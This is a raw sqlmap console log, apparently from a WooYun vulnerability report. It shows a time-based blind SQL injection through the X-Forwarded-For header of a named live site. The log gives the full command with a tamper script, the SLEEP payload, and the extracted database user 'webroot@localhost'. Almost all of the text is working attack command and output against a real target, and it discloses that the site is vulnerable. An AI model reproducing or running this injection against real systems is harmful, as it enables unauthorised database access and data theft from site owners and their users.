 C:\Users\john\Desktop\sqlmap>sqlmap.py -r ../sql.txt --no-cast --dbms mysql --cu
rrent-user --tamper between.py
{1.0-dev-nongit-20160227}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:03:25
[13:03:25] [INFO] parsing HTTP request from '../sql.txt'
[13:03:25] [INFO] loading tamper script 'between'
[13:03:25] [WARNING] you've provided target URL without any GET parameters (e.g.
www.site.com/article.php?id=1) and without providing any POST parameters throug
h --data option
do you want to try URI injections in the target URL itself? [Y/n/q] n
custom injection marking character ('*') found in option '--headers/--user-agent
/--referer/--cookie'. Do you want to process it? [Y/n/q]
[13:03:27] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: X-Forwarded-For #1* ((custom) HEADER)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: i' AND (SELECT * FROM (SELECT(SLEEP(5)))DzWO) AND 'hFJG'='hFJG
---
[13:03:27] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[13:03:27] [INFO] testing MySQL
[13:03:27] [INFO] confirming MySQL
[13:03:27] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[13:03:27] [INFO] fetching current user
[13:03:27] [INFO] resumed: webroot@localhost
current user: 'webroot@localhost'
[13:03:27] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\a1.i21st.cn'
www.wooyun.org